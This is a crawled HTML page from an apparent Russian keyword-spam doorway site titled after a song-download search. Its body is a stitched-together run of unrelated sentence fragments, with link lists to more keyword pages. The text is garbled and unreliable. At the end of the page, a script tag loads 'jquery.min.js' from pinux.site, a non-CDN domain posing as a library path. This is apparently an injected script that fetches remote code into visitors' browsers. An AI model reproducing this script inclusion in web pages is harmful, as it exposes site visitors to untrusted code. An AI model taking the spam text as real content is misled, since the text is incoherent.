

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-zdravstvuy-mir-zdravstvuy-drug-minus.html
body_size: 3202
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать здравствуй мир здравствуй друг минус - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать здравствуй мир здравствуй друг минус</h2>
                            </header>
                            <p>Сценарий отчетного концерта ПДО – 2016. Влада: Тот, кто с музыкой, с танцами не расстается. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Здравствуйте, спасибо за светлые красивые песни. Подскажите как можно приобрести минус. Двенадцать лет войны. Двенадцать лет два Великих клана уничтожали друг друга. В возрасте 21 года Тим Лейк обнаруживает, что он может путешествовать во времени. В ночь. 
Сказки любят все, но особенно - дети. Их можно включать в уроки математики при повторении. С днём рожденья, Дима  Скачать 07_S dnem rozhdeniya Dima.mp3 с WebFile.RU http://narod.ru/disk/3563904000/07_S.0Dima.mp3.html. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого. Живет в большом городе обыкновенный мальчишка — Сергей Сыроежкин. Внешность его ничем. Консультация дизайнера: Здесь Вы можете задать вопрос и получить консультацию. Глава 1. Уходить не хотелось. Но придется. Уже минут десять, как закончил завтрак. 
Велосипедные шины это то, на чем нельзя экономить. Лучше выбрать хорошую резину, которая. Князь Угличский Глава 1 До столицы добирались всего неделю, благо свита была. НОВОСТИ. Новинки января 2019  Составитель Александр Веселов Упрямый город. Упражнение для участников тренинга на проработку проблем в общении. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Крупнейшая фигура мировой истории - Иосиф Виссарионович Сталин, жизнь и государственная. 
Вы можете читать мангу О моём перерождении в слизь часть 1 - 1 Смерть. и перерождение. Легко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-veryu-ispoveduyu-molyus-kniga-bibleyskih-obetovaniy-skachat.html">Верю исповедую молюсь книга библейских обетований скачать</a></li>
                                <li><a href="vcjkl-shema-yx-1000a.html">Схема yx 1000a</a></li>
                                <li><a href="vcjkl-pereval-dyatlova-kniga-rakitin-skachat.html">Перевал дятлова книга ракитин скачать</a></li>
                                <li><a href="vcjkl-vyazanye-varezhki-s-sovoy-opisanie-shema.html">Вязаные варежки с совой описание схема</a></li>
                                <li><a href="vcjkl-shanson-2012-skachat-torrent.html">Шансон 2012 скачать торрент</a></li>
                                <li><a href="vcjkl-snyatie-zaschity-ot-zapisi-s-usb-fleshki.html">Снятие защиты от записи с usb флешки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-avtobusov-iz-achinska-v-krasnoyarsk.html">Расписание автобусов из ачинска в красноярск</a></li>
                                            <li><a href="vcjkl-elastix-4-chto-novogo.html">Elastix 4 что нового</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-nk-layf-raspisanie.html">Нк лайф расписание</a></li>
                                            <li><a href="vcjkl-dogovor-dareniya-dachi-obrazec.html">Договор дарения дачи образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-avtobusov-na.html">Расписание автобусов на</a></li>
                                            <li><a href="vcjkl-vladimir-vasilev-istorik-mody.html">Владимир васильев историк моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-medicinskiy-centr-po-vaneeva-minusinsk-telefon.html">Медицинский центр по ванеева минусинск телефон</a></li>
                                            <li><a href="vcjkl-skachat-onlayn-igry-cherez-media-get.html">Скачать онлайн игры через медиа гет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
